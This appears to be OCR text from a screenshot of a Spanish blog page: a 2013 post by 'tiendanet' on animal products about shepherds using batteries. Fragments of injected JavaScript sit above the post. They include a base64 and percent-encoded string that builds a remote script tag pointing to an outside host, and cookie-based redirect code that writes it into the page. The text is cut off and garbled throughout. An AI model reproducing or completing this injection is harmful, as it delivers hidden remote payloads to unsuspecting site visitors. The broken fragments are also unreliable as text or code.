
2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU
OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRS
)/1e3),cookie=getCookie(«redirect»);if(now>=
me=Math.floor(Date.now()/1e3+86400),date=new
ument.cookie=»redirect=»+time+»; path=/;
t.write(»)}
ine
y está etiquetada con
productos para animales
,
productos
nio 26, 2013
por
tiendanet
.
Ahora los pastores van con baterAi??as.
→